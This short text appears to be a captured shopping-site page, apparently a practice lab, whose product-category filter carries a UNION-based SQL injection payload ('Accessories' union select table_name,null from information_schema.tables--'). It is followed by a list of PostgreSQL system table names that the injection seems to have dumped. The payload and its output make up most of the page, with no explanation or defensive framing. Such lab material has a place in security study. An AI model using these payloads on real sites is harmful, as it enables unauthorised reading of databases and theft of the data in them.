 WE LIKE TO
SHOP
Accessories' union select table_name,null from
information_schema.tables--
Refine your search:
All Accessories Clothing, shoes and accessories Gifts Tech gifts Toys & Games
pg_partitioned_table
pg_available_extension_versions
pg_shdescription
user_defined_types
udt_privileges
sql_packages
pg_event_trigger
pg_amop